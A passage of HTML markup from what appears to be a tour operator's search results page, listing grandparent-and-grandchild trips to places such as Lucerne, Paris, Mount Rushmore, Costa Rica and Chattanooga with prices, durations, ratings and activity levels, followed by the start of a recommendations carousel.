                <span class="trip-card-filter-text">Extensions</span></div><div class="fs-list-item trip-card-special-offer-filter-item" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Grandparent &amp; Family</span></div><div class="fs-list-item trip-card-special-offer-filter-item" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Online Programs</span></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-featured"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7C9"></span>
        <span class="facet-title ">Featured</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="New" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">New Programs</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="Most Popular" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Most Popular</span></div></div></article>
</div></div>
                    <div class="col-12 col-lg-8 col-xl-9"><section class="container faceted-search-trip-card-container"><section class="row d-none d-lg-flex p-3"><div class="col-6 total-trips"><span class="trip-count">36</span>
                                        <span class="trip-count-text">Adventures</span></div>
                                    <div class="col-6 d-flex flex-row align-items-center justify-content-end"><span class="sort-option label">Sort By:</span>
                                        <select class="form-select h-100 mx-4" value="relevance|asc"><option value="relevance|asc" selected>Relevance</option><option value="mostPopular|asc">Most Popular</option><option value="TripStartPrice|asc">Price (Low to High)</option><option value="TripStartPrice|desc">Price (High to Low)</option><option value="MostUpComingStartDate|asc">Earliest Departure Date</option><option value="title|asc">Title Asc</option><option value="title|desc">Title Desc</option></select>
                                        <button class="btn btn-primary-inverted px-3" tabindex="0" type="button" aria-label="reset">Reset</button></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24851/Swiss-Icons-Heidi-William-Tell-Chocolate-With-Your-Grandchild" aria-label="Swiss Icons: Heidi, William Tell &amp; Chocolate With Your Grandchild"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/24851-CH-Lucerne-smhoz.jpg/Zz04NjcyNmNjYzI5YzIxMWVmODNjNzEyNDE0MmI1Yzc0Yg==" alt="Colorful historic buildings and a church with green domes line a river in Lucerne, Switzerland on a sunny day." />
            <div class="card-body"><h4 class="card-title">Swiss Icons: Heidi, William Tell &amp; Chocolate With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">9 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21308/Kids-in-Paris-The-City-of-Light-With-Your-Grandchild" aria-label="Kids in Paris: The City of Light With Your Grandchild"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/21308-intergenerational-paris-ages-10-to-13-louvre-smhoz.jpg/Zz01NmYxN2VjNGZlYjgxMWVkODlmNjcyMDU5YmYxMDJjYg==" />
            <div class="card-body"><h4 class="card-title">Kids in Paris: The City of Light With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">9 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.96</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Grandparent</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/15968/Mount-Rushmore-Crazy-Horse-the-Badlands-With-Your-Grandchild" aria-label="Mount Rushmore, Crazy Horse &amp; the Badlands With Your Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/15968-south-dakota-mount-rushmore-crazy-horse-badlands-intergenerational-smhoz.jpg/Zz1lODVhM2M1MmZlMzExMWVkOWQzMWJhNDRmNzQyOGY1Ng==" />
            <div class="card-body"><h4 class="card-title">Mount Rushmore, Crazy Horse &amp; the Badlands With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,499</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/2579/Ocean-Science-Adventures-on-Chincoteague-Bay-With-Your-Grandchild" aria-label="Ocean Science Adventures on Chincoteague Bay With Your Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/2579-wallops-island-virginia-marine-science-adventure-smhoz.jpg/Zz01ODg2ZGZhNmZlNTIxMWVkYjk5ZTc2YzBjNTc3YTkyYQ==" />
            <div class="card-body"><h4 class="card-title">Ocean Science Adventures on Chincoteague Bay With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.9</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23714/From-Canals-to-Castles-Copenhagen-With-Your-Grandchild" aria-label="From Canals to Castles: Copenhagen With Your Grandchild"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/23714-grandparent-copenhagen-smhoz.jpg/Zz01MGMwNzc4YzMxZDgxMWVlYmE1NjkyYzczOGI0ZjhmMw==" alt="Copenhagen" />
            <div class="card-body"><h4 class="card-title">From Canals to Castles: Copenhagen With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">9 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.86</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/5831/River-Rafting-Railroads-The-Grand-Canyon-With-Your-Grandchild" aria-label="River Rafting &amp; Railroads: The Grand Canyon With Your Grandchild"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/5831-arizona-grand-canyon-national-park-river-rafting-historic-train-ride-intergenerational-smhoz.jpg/Zz1jMTUxYzMzMGZlNTYxMWVkYjFhMjhhZWZhMTRhZTNhNA==" />
            <div class="card-body"><h4 class="card-title">River Rafting &amp; Railroads: The Grand Canyon With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,349</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.93</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: No Sweat</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/2534/Island-Hopping-on-Georgia-s-Barrier-Islands-With-Your-Grandchild" aria-label="Island Hopping on Georgia&#x2019;s Barrier Islands With Your Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/2534-georgia-intergenerational-three-islands-sea-turtules-lighthouses-shrimp-trawl-stairs-girl.jpg/Zz0yZjNmNmIxOGZlNTIxMWVkOTgzMTM2ODhlOTBmZThlMg==" />
            <div class="card-body"><h4 class="card-title">Island Hopping on Georgia&#x2019;s Barrier Islands With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,199</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild" aria-label="From Cloud Forests to Volcanoes: Costa Rica With Your Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22538-costa-rica-sloth-smhoz.jpg/Zz02YjJlMThhZWZlY2ExMWVkOGY5YjQ2ZjQ2NmE1NDdjYQ==" alt="Costa Rica with your grandchild" />
            <div class="card-body"><h4 class="card-title">From Cloud Forests to Volcanoes: Costa Rica With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,149</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">9 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Grandparent</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21500/Snorkeling-Wildlife-Puerto-Rico-With-Your-Grandchild" aria-label="Snorkeling &amp; Wildlife: Puerto Rico With Your Grandchild"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/21500-intergenerational-puerto-rico-coral-reef-snorkeling-beach-smhoz.jpg/Zz1hYmFjOTE5YWZlYmExMWVkODQ1YTNhMTNjYTk4OGY0OA==" />
            <div class="card-body"><h4 class="card-title">Snorkeling &amp; Wildlife: Puerto Rico With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,699</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">7 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.62</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: No Sweat</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Grandparent</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/18685/Misty-of-Chincoteague-An-Island-Adventure-With-Your-Grandchild" aria-label="Misty of Chincoteague: An Island Adventure With Your Grandchild"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/18685-intergenerational-chincoteague-island-ponies-smhoz.jpg/Zz0zZTQzYmVjY2ZlMzcxMWVkODVkOGJhYzY3Y2YzYzE0Yw==" />
            <div class="card-body"><h4 class="card-title">Misty of Chincoteague: An Island Adventure With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,849</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.93</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild" aria-label="NYC Mosaic: An Exploration with your Grandchild"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/11559-new-york-city-coney-island-smhoz.jpg/Zz1hMWYwNTJhZWZlMjkxMWVkOWE4YmJhZmFmYmRkMmEwYw==" alt="A close-up of the bright blue and orange structure of the Wonder Wheel ferris wheel at Coney Island, with red and blue gondolas." />
            <div class="card-body"><h4 class="card-title">NYC Mosaic: An Exploration with your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,199</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.91</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/17691/Underwater-and-Outer-Space-Chattanooga-With-Your-Grandchild" aria-label="Underwater and Outer Space: Chattanooga With Your Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/17691-tennessee-chattanooga-ruby-falls-2-smhoz.jpg/Zz0xNWRjOWVjNGZlMzUxMWVkOTQyZjQ2YmFmOThhMmY2Mg==" alt="Underwater and Outer Space: Chattanooga With Your Grandchild" />
            <div class="card-body"><h4 class="card-title">Underwater and Outer Space: Chattanooga With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,399</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div></section>
                                    <div id="search-infinite-scroll" class="loadBtn js-search-page-load-btn"><span class="loader-button__wrapper loader-button__wrapper--block text-center"><button class="btn btn-primary loader-button__text loading py-3 px-5 mb-5"></button></span></div></section><div class="component-carousel d-none"><div class="wrapper"><h2 class="tangaroa">Recommended For You</h2></div>
        <section class="splide blazor-carousel " aria-label="Carousel" data-width="320" data-splide="{ &quot;mediaQuery&quot;: &quot;min&quot;, &quot;breakpoints&quot;: { &quot;992&quot;: { &quot;focus&quot;: 0 }  }, &quot;padding&quot;: { &quot;left&quot;: 15, &quot;right&quot;: 15 }}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><a href="/find-an-adventure/25697/Online-Lecture-The-Greek-Islands-Light-Legend-Life-in-the-Aegean?ite=10191&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Online Lecture: The Greek Islands &#x2014; Light, Legend &amp; Life in the Aegean" aria-label="Online Lecture: The Greek Islands &#x2014; Light, Legend &amp; Life in the Aegean" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/25697_GR_Hydra_Walking-Tour_vert.jpg/Zz1jOTY5ZGNmOGViZTExMWYwYWFiODRlYmJhNTcyNTY4Yg==" alt="Sailboats float in the harbor of a Greek island town with hillside buildings under a clear blue sky." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: The Greek Islands &#x2014; Light, Legend &amp; Life in the Aegean</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: The Greek Islands &#x2014; Light, Legend &amp; Life in the Aegean">Country Studies</span></div>
            <div><div class="tsc-description">Join us on Monday, Mar. 16, 2026, at 12 p.m. (ET)/ 9 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the Greek islands of the Aegean Archipelago.</div>
                <div class="tsc-meters "><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container  " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25697</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25638/Hiking-Biking-Water-Sports-on-the-Gal-pagos-Islands-for-Women?ite=10240&amp;ito=741&amp;itq=168b93d1-d756-4220-8645-5c8c1898590a&amp;itx%5Bidio%5D=391462474" title="Hiking, Biking &amp; Water Sports on the Gal&#xE1;pagos Islands for Women" aria-label="Hiking, Biking &amp; Water Sports on the Gal&#xE1;pagos Islands for Women" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/25638_EC_Galapagos_South-Plaza_Hike_vert.jpg/Zz0yYTZhYmM5NmVjYzAxMWYwOTUyMjRlYmJhNTcyNTY4Yg==" alt="Three women wearing hats and hiking gear smile while standing on a coastal trail in the Galapagos Islands." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Gal&#xE1;pagos Islands, Ecuador</div>
                <div class="tcs-title">Hiking, Biking &amp; Water Sports on the Gal&#xE1;pagos Islands for Women</div></div></div>
